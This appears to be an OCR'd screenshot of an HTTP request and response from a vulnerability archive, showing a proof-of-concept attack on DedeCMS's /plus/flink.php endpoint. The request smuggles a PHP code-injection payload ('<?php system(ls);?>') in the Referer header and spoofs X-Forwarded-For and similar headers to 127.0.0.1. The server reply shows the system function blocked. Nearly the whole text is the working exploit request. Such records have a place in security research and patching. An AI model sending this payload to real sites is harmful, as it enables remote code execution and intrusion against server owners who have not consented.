 Request
Pretty Raw Hex \n
1 GET /plus/flink.php?dopost=save HTTP/1.1
2 Host:
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61
Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: <?php system(ls);?>
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 03 Oct 2021 04:45:44 GMT
3 Content-Type: text/html; charset=utf-8
4 Connection: close
5 Server: 2G3N3M3N2F2P35
6 X-Powered-By: 3B5655563A4147
7 Set-Cookie: PHPSESSID=fksi4pataln3get9dpdvsge9oi; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 140
12
13 DedeCMS Error:function disabled "system" <a href="http://help.de
PeiQi文库